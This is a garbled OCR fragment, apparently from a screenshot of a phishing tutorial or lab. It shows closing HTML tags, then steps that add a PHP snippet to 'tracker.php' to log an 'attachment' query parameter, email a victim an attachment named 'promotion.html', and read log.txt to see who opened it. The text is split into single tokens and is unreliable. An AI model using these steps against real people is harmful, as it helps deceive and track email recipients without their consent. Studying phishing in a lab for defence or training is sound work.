
</
script
>
</
body
>
</
html
>
2. Modify
from
A1. Phishing
, add i
tracker.php
if
(
isset
(
$_GET
[
"attachment"
]
)
)
{
$logMessage
=
$_GET
[
"attachment"
]
;
}
3. Send victim an email with
att
promotion.html
4. Read the
to see who are trying to open
log.txt